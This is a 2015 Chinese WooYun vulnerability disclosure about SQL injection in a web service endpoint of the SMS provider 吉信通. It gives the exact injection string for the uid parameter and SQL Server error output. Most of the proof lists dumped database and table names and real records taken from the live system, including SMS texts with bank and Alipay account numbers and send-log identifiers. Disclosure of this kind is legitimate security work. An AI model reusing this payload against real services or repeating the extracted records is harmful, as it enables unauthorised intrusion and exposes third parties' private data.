漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0152221

漏洞标题:吉信通某分站sql注入漏洞

相关厂商:吉信通

漏洞作者: niexinming

提交时间:2015-11-08 16:46

修复时间:2015-12-23 16:48

公开时间:2015-12-23 16:48

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-08: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-12-23: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

吉信通-9万用户见证,10年诚信服务!打造第一品牌。

详细说明:



http://service2.winic.org/Service.asmx?op=GET_MSP_MO

这个连接的uid有sql注入漏洞,把前面插入的语句闭合,然后再继续构造就可以爆了

在uid里面输入:1','','','');select convert(int,@@version) --



报错:

在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)

Dec 10 2010 10:56:29

Copyright (c) 1988-2005 Microsoft Corporation

Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)

' 转换成数据类型 int 时失败。

漏洞证明:

它服务器前面有防火墙,禁了我好几个ip之后,我决定手工来挖:

先来部分的数据库,感觉他有好多数据库,由于是手工,所以就爆了几个:

SMS_service

SMS_Records

PUBLIC_DB

Yes_sms_sysdb

yes_sms_record

pppcenter

hcdb

SCCPERP

BACK_SMS_UserAndAgent

Easycrm

smsuser_backup_tofile

cmpp3

sgipgd

cmpptelcom

cmpp6

cmpp8

cmpp4

cmpp2

smstestdb

sgipsh

smgpa

cmpp1

cmpp5

Voice_Record

cmpp7

SMS_service数据库里面的部分表:

mobarea

web_catalog

vote

timesend

telsub

tel

redmsg

v_price

SqlIn

smstype

search_sys

pro_search_sys

Notice

pro

messages

sendlogdemo

V_list

mt

部分数据:

在将 nvarchar 值 '尊敬的客户,您本期贷款扣款已失败,我司已为您向出借人履行了代偿义务,请还款至我司对公账户,新鸿基融资担保(沈阳)有限公司;账号:124905113910609;开户行:招行沈阳北站支行,若已缴清还款则无需理会,谢谢合作,联系电话:4001805200!【新鸿基融资担保】' 转换成数据类型 int 时失败。

在将 nvarchar 值 '支付宝账号:18050047281。 名称:厦门慧家物流有限公司。转账时请备注您注册的手机号及姓名。' 转换成数据类型 int 时失败。

验证是否可以跨库:

SMS_Records 数据库的两个表:[sendlog_20150807] [sendlog_20150929]

sendlog_20150807 表部分数据:

ime:

0707220179685218

0707313560993466

修复方案:

过滤就好,大晚上的手工了这么多东西也是不容易,九万多用户也够多的,希望你们重视一下

版权声明:转载请注明来源 niexinming@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝